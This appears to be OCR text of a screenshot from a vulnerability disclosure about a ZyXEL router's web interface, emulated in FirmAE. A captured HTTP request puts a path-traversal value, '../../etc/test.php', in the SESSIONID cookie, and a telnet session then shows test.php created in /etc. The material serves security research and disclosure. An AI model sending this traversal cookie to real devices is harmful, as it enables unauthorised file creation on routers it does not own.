 Request
Raw Params Headers Hex
GET
/cgi-bin/pages/maintenance/userAccount/userAccoun
t.html HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.1.1/cgi-bin/main.html
Cookie: SESSIONID=../../etc/test.php
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Moved Temporarily
Date: Tue, 04 Mar 2025 06:23:09 GMT
Server: Boa/0.94.13
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.1.1:80/cgi-bin/login.asp
<HTML><HEAD><TITLE>302 Moved Temporarily</TITLE></HEAD>
<BODY>
<H1>302 Moved</H1>The document has moved
<A HREF="http://192.168.1.1:80/cgi-bin/login.asp">here</A>.
</BODY></HTML>
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-ma... × jiangxia@jiangxia-virtual-ma... × jiangxia@jiangxia-virtual-ma... ×
jiangxia@jiangxia-virtual-machine:~/FirmAE$ telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
ZyXEL login: admin
Password:
# cd etc
# ls | grep test
test.php
2025-03-04
黄泽豪
QIANXIN